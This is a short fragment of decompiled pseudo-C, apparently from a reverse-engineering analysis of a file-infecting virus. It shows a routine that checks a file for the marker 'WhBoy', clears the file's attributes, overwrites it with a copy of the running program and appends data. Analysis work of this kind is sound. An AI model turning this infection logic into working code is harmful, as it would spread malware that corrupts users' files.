 46 StringCatch((volatile __int32 *)&v21, (char *)dword_408290, v26);
47 sub_4050F0(v21, (int)"c:\\test.txt");
48 sub_405644((int)v26, &v20);
49 if ( !(unsigned __int8)sub_4078C4(v20) )
50 {
51 sub_4027DC();
52 FindFileMenu(0, (int *)&v19);
53 StringCmp((int)v26, v19);
54 if ( !v4 )
55 {
56 shit1(&v25);
57 CrackSecurity1(v26, (volatile __int32 *)&v25, a2, a3, a4);
58 if ( v25 )
59 {
60 if ( (int)sub_4041B4("WhBoy", v25) <= 0 )
61 {
62 v5 = JudgeEmptyMenu(v26);
63 SetFileAttributesA(v5, 0x80u);
64 Sleep(1u);
65 FindFileMenu(0, (int *)&v18);
66 v6 = JudgeEmptyMenu(v18);
67 if ( CopyFileA(v6, v5, 0) )
68 {
69 sub_405644((int)v26, &v17);
70 StringLength((int)v25);
71 GetLocalDate(v7);
72 AddMenuSpcolsv(&v23, 6);
73 sub_403CDC(&v24, (__int32)v25);
74 GetFilePath((int)v22, v26);
75 *off_40E2BC = 2;
76 sub_402874();
77 puzzle1(v8);
78 sub_404260();
79 sub_402B88();
80 puzzle1(v9);
81 sub_404260();
82 sub_402B88();
83 puzzle1(v10);
84 sub_402C48((int)v22);
85 puzzle1(v11);
86 }
87 }
88 }
89 }
90 }